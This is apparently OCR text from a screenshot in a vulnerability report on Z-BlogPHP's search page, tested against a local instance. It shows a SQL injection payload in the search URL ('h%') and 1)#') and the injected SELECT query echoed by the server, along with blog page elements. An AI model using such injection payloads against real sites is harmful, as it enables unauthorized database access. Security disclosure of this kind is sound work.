 127.0.0.1/zblog/search.php?q=h%25%27%29++and+1%29%23
过和谐 用户登陆 - hypnus ... xss XSS跨站测试代码大... 草 test Xss安全测试字符转... 花草木 - 博客大巴 Google 翻译 深蓝阅读 | BlueRea... Google 翻译
Array ( [0] => * ) SELECT 1 FROM %pre%post
WHERE log_Type = '0' AND log_Type = '0' AND( (log_Content LIKE '%h%') and 1)#%') OR (log_Intro LIKE '%h%') and 1)#%') OR (log_Title LIKE '%h%') and 1)#%') )
我的网站 Good Luck To You!
搜索“h%') and 1)#”
欢迎使用Z-BlogPHP！
http://127.0.0.1/zblog/?id=2
teiuaghfiagiu
http://127.0.0.1/zblog/?id=5
« 2013年9月 »
一 二 三 四 五 六 日
1
2 3 4 5 6 7 8
9 10 11 12 13 14 15
16 17 18 19 20 21 22
23 24 25 26 27 28 29
30
控制面板
欢迎 test2 (网站编辑)
[后台管理] [新建文章]
网站分类
www.wooyun.org